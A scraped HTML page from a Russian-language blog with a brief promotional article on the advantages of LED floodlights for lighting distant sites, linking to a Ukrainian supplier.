onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&amp;title=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0&#39;,&#39;digg&#39;,&#39;1498475169&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&amp;title=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&amp;title=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0&#39;,&#39;reddit&#39;,&#39;1498475169&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1498475169&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><div class="flat_pm_start"></div>
<p>Сегодня можно не сомневаться в том, что некоторые объекты не позволяют подключиться к центральной системе электроснабжения и установить необходимое количество осветительных приборов по периметру. <span id="more-6612"></span>Но не стоит расстраиваться и переживать, на современном рынке сегодня можно встретить массу разнообразных предложений, среди которых будет совсем не сложно найти и подобрать для себя именно те решения и варианты, которые будут полностью отвечать всем требованиям и предпочтениям клиента.</p>
<p><a href="https://ledvis.com.ua/ru/prozhektory-dlya-dalnih-distanciy/">Прожекторы для дальних дистанций</a> сегодня – это именно то решение, которое дает возможность освещать объект дальностью до двухсот метров, и такое решение подходит для карьерных разработок, водных станций и многого другого. К тому же, найти для себя все необходимое у проверенного поставщика будет совсем не сложно.</p>
<p>Современные прожектора для дальних дистанций, представленные проверенным поставщиком, могут быть самыми разнообразными, что позволяет подобрать для себя именно то решение, которое будет полностью отвечать всем требованиям и предпочтениям. А при необходимости всегда можно обратиться за помощью к профессионалам, которые помогут подобрать наиболее практичные и выгодные прожектора.</p>
<h2>Основные преимущества светодиодных прожектов для дальних дистанций</h2>
<p>Именно светодиодные прожектора для дальних дистанций сегодня пользуются наибольшей популярностью. И это не удивительно, ведь современные технологии делают их пригодными для использования в любых условиях.</p>
<p>А для того, чтобы принятое решение не принесло разочарований, каждому потребителю стоит заранее и ознакомиться с положительными особенностями всех предложений. И у светодиодных прожекторов они следующие:</p>
<ol>
<li>Достаточно широкий выбор видов и вариантов.</li>
<li>Экономичная стоимость.</li>
<li>Длительный срок службы.</li>
<li>Устойчивость к негативным воздействиям.</li>
<li>Эффективность применения.</li>
<li>Хорошие показатели освещения территории, и многое другое.</li>
</ol>
<p>Добиться достаточного и надежного уровня освещения даже на дальних дистанциях будет совсем не сложно, если внимательно подойти к выбору наиболее подходящего и практичного оборудования, способного справиться с поставленными задачами.</p>
<div class="flat_pm_end"></div>
</h2></h2><div class="essb_links essb_displayed_bottom essb_share essb_template_default4-retina essb_template_glow-retina essb_2013698503 print-no" id="essb_displayed_bottom_2013698503" data-essb-postid="6612" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva" data-essb-fullurl="http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva" data-essb-instance="2013698503"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&t=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&t=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0&#39;,&#39;facebook&#39;,&#39;2013698503&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0&amp;url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0&amp;url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&#39;,&#39;linkedin&#39;,&#39;2013698503&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&n=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&n=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0&#39;,&#39;blogger&#39;,&#39;2013698503&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&image=https://agrohimiya.info/wp-content/uploads/2021/03/4.png?v=1616294841&description=&title=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&image=https://agrohimiya.info/wp-content/uploads/2021/03/4.png?v=1616294841&description=&title=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0&#39;,&#39;vk&#39;,&#39;2013698503&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Светодиодные%20прожектора%20для%20дальних%20дистанций%20–%20основные%20преимущества&amp;url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&amp;counturl=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&#39;,&#39;twitter&#39;,&#39;2013698503&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;2013698503&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;2013698503&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&amp;title=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&amp;title=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0&#39;,&#39;digg&#39;,&#39;2013698503&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&amp;title=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=http%3A%2F%2Fagrohimiya.info%2Fsvetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva&amp;title=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D1%85+%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B9+%E2%80%93+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0&#39;,&#39;reddit&#39;,&#39;2013698503&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;2013698503&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div></div>
<div class="rec_ab"><br>
</article>
<div id="sh_b_th" class="sh_this">
<h4 class="title_soc" title="Понравилась статья?">Понравилась статья? Поделись с друзьями</h4>
<ul class="fab-buttons">
<li><a class="social_share soc_sh fbk" title="Поделится Facebook" data-type="fb"><i class="fab fa-facebook-f"></i></a></li>
<li><a class="social_share soc_sh vknt" title="Поделится Вконтакте" data-type="vk"><i class="fab fa-vk"></i></a></li>
<li><a class="social_share soc_sh twt" title="Поделится Twitter" data-type="tw"><i class="fab fa-twitter"></i></a></li>
<li><a class="social_share soc_sh odk" title="Поделится Odnoklassniki" data-type="ok"><i class="fab fa-odnoklassniki"></i></a></li>
<li><a class="soc_sh tgm" title="Поделится Telegram" href="tg://msg_url?url=http://agrohimiya.info/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva"><i class="fab fa-telegram-plane"></i></a></li>
<li><a  class="social_share soc_sh mlr" title="Поделится Mail.Ru" data-type="mr"><i class="fas fa-at"></i></a></li>
</ul>
</div>
<nav id="nav-single">
<div class="nav-previous">Предыдущая запись <br> <a href="http://agrohimiya.info/praktichnost-primeneniya-parketnoj-doski" rel="prev">Практичность применения паркетной доски</a></div>
<div class="nav-next">Следующая запись <br> <a href="http://agrohimiya.info/professionalnaya-uborka-chastnogo-doma-vernoe-reshenie" rel="next">Профессиональная уборка частного дома – верное решение</a></div>
</nav>
<div class="clear"></div><div class="recomended"><div class="titlebg"><span>Похожие статьи:</div><ul><li><div class="thumb_rec"><a href="http://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2026/01/sa-218x150.jpg?v=1768487557" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><h3>Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания</h3></a><span class="the_date"><time datetime="2026-01-15"> 15 Янв 2026г</time></span></li>
<li><div class="thumb_rec"><a href="http://agrohimiya.info/kaseti-dlya-rozsadi-vazhnist-ta-perevagi" title="Касети для розсади: важність та переваги"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2025/10/izobrazhenie_2025-10-31_110522591-218x150.png?v=1761883528" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/kaseti-dlya-rozsadi-vazhnist-ta-perevagi" title="Касети для розсади: важність та переваги"><h3>Касети для розсади: важність та переваги</h3></a><span class="the_date"><time datetime="2025-10-31"> 31 Окт 2025г</time></span></li>
<li><div class="thumb_rec"><a href="http://agrohimiya.info/evrolajting-podrobnyj-obzor-gerbitsida-normy-rashoda-i-sravnenie-s-konkurentami" title="Евролайтинг: подробный обзор гербицида, нормы расхода и сравнение с конкурентами"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2025/10/izobrazhenie_2025-10-31_105943072-218x150.png?v=1761883189" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/evrolajting-podrobnyj-obzor-gerbitsida-normy-rashoda-i-sravnenie-s-konkurentami" title="Евролайтинг: подробный обзор гербицида, нормы расхода и сравнение с конкурентами"><h3>Евролайтинг: подробный обзор гербицида, нормы расхода и сравнение с конкурентами</h3></a><span class="the_date"><time datetime="2025-10-31"> 31 Окт 2025г</time></span></li>
<li><div class="thumb_rec"><a href="http://agrohimiya.info/geologiya-nauka-o-zemle-i-eyo-tajnah" title="Геология: наука о земле и её тайнах"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-218x150.jpg?v=1760969980" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" srcset="http://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-218x150.jpg?v=1760969980 218w, http://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-300x206.jpg?v=1760969980 300w, http://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-1024x702.jpg?v=1760969980 1024w, http://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-768x526.jpg?v=1760969980 768w, http://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya-1536x1053.jpg?v=1760969980 1536w, http://agrohimiya.info/wp-content/uploads/2025/10/chto-takoe-geologiya.jpg?v=1760969980 1920w" sizes="(max-width: 218px) 100vw, 218px" /></a><span class="the_category"><a href="http://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/geologiya-nauka-o-zemle-i-eyo-tajnah" title="Геология: наука о земле и её тайнах"><h3>Геология: наука о земле и её тайнах</h3></a><span class="the_date"><time datetime="2025-10-20"> 20 Окт 2025г</time></span></li>
<li><div class="thumb_rec"><a href="http://agrohimiya.info/internet-magazin-stroitelnyh-materialov-v-tiraspole-udobnye-pokupki-dlya-stroitelstva" title="Интернет-магазин строительных материалов в Тирасполе – удобные покупки для строительства"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2025/10/bober-218x150.png?v=1760969769" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/internet-magazin-stroitelnyh-materialov-v-tiraspole-udobnye-pokupki-dlya-stroitelstva" title="Интернет-магазин строительных материалов в Тирасполе – удобные покупки для строительства"><h3>Интернет-магазин строительных материалов в Тирасполе – удобные покупки для строительства</h3></a><span class="the_date"><time datetime="2025-10-20"> 20 Окт 2025г</time></span></li>
<li><div class="thumb_rec"><a href="http://agrohimiya.info/yak-vstanoviti-termoregulyator-na-radiator-vlasnoruch" title="Як встановити терморегулятор на радіатор власноруч"><img width="218" height="150" src="http://agrohimiya.info/wp-content/uploads/2025/10/izobrazhenie_2025-10-20_203801664-218x150.png?v=1760967492" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="rec_ttl" href="http://agrohimiya.info/yak-vstanoviti-termoregulyator-na-radiator-vlasnoruch" title="Як встановити терморегулятор на радіатор власноруч"><h3>Як встановити терморегулятор на радіатор власноруч</h3></a><span class="the_date"><time datetime="2025-10-20"> 20 Окт 2025г</time></span></li>
</ul></div>
<div class="rec_ab"></div><div class="com_box">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Отзывы и комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/svetodiodnye-prozhektora-dlya-dalnih-distantsij-osnovnye-preimushhestva#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://agrohimiya.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Ваш e-mail не будет опубликован. Обязательные поля помечены *</p><p class="comment-form-comment "><label for="comment" >Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" rows="8"  aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>

<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation"><strong>18 &#8722; 2 = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="lj5wxtx6e8" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1769720834" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="comm_submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='6612' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
</div>
<aside class="secondary">
<div class="widget"><div class="titlebg"><span>Новые статьи:</span></div>
<ul class="thumb_wg">
